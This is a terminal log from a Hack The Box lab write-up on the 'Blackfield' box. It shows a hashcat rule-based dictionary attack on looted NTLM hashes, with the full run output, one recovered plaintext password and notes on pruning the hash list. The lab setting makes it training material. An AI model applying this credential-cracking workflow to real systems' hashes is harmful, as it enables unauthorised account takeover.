| ~/cybersecurity/htb/boxes/10.10.10.192-blackfield/loot ···························· 1m 4s 11:51:26 ─╮
❯ hashcat -m 1000 -a 0 --username nt.hashes /usr/share/wordlists/rockyou.txt -r ~/cybersecurity/Tools/host-tools/wordlists/hob064.rule
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-AMD Ryzen 5 1600 Six-Core Processor, 5853/5917 MB (2048 MB allocatable), 6MCU
...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344387
* Bytes.....: 139921525
* Keyspace..: 918040768
31d6cfe0d16ae931b73c59d7e0c089c0:
cead107bf11ebc28b3e6e90cde6de212:#00^BlackKnight
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Name........: NTLM
Hash.Target......: nt.hashes
Time.Started.....: Sat Sep 19 11:52:59 2020 (38 secs)
Time.Estimated...: Sat Sep 19 11:53:37 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod........: Rules (/home/borari/cybersecurity/Tools/host-tools/wordlists/hob064.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 24386.8 kH/s (7.03ms) @ Accel:512 Loops:64 Thr:1 Vec:8
Recovered........: 2/26 (7.69%) Digests
Progress.........: 918040768/918040768 (100.00%)
Rejected.........: 0/918040768 (0.00%)
Restore.Point....: 14344387/14344387 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-64 Iteration:0-64
Candidates.#1....: !!sexme!! -> cl@ru$16
Started: Sat Sep 19 11:52:38 2020
Stopped: Sat Sep 19 11:53:38 2020
Looks like I got one, the same one I had before. Also I confirmed that the 31d6cf... LM hash is the null value, so I can grep -v that one out of my list before I pipe it over to my master hashes list. (Actually I just removed all the system accounts and all the identical hash value random noise users as well to keep my list more manageable.)